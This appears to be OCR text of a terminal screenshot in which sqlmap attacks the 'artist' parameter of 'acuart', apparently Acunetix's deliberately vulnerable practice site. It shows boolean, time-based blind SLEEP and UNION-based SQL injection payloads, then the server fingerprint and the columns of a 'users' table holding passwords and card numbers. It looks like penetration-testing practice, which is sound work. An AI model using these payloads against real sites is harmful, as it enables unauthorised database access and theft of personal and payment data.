 kaliseika@kali: ~
File Actions Edit View Help
Payload: artist=2 AND 1398=1398
Type: time-based blind
Title: MySQL >= 5.0.12 AND time-based blind (query SLEEP)
Payload: artist=2 AND (SELECT 6131 FROM (SELECT(SLEEP(5)))LEbB)
Type: UNION query
Title: Generic UNION query (NULL) - 3 columns
Payload: artist=-5291 UNION ALL SELECT NULL,CONCAT(0x7178706271,0x645144734e4241416d7a51694
765664b6f64474c5a5959634c655365465671416a567559464a4867,0x716a6b6a71),NULL-- -
---
[19:40:08] [INFO] the back-end DBMS is MySQL
web server operating system: Linux Ubuntu
web application technology: Nginx 1.19.0, PHP 5.6.40
back-end DBMS: MySQL >= 5.0.12
[19:40:08] [INFO] fetching columns for table 'users' in database 'acuart'
Database: acuart
Table: users
[8 columns]
+---------+--------------+
| Column | Type |
+---------+--------------+
| address | mediumtext |
| cart | varchar(100) |
| cc | varchar(100) |
| email | varchar(100) |
| name | varchar(100) |
| pass | varchar(100) |
| phone | varchar(100) |
| uname | varchar(100) |
+---------+--------------+